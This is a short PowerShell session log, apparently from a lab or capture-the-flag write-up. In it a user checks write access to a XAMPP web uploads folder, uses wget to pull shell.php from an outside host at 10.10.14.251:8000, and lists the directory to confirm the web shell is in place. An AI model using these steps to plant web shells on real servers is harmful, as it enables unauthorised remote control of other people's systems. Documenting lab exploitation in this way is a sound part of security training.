 PS C:\xampp\htdocs\uploads> echo "prueba" > todo.txt
PS C:\xampp\htdocs\uploads> type todo.txt
prueba
PS C:\xampp\htdocs\uploads> wget 10.10.14.251:8000/shell.php -o shell.php
PS C:\xampp\htdocs\uploads> dir
Directory: C:\xampp\htdocs\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/10/2023 1:42 PM 6ebb53f76e17ee3303931a9dbcf2a1
-a---- 6/10/2023 4:20 PM 17 .htaccess
-a---- 10/10/2023 1:35 PM 14 build.output
-a---- 10/10/2023 1:42 PM 9406 shell.php
-a---- 10/10/2023 1:42 PM 0 todo.txt
PS C:\xampp\htdocs\uploads>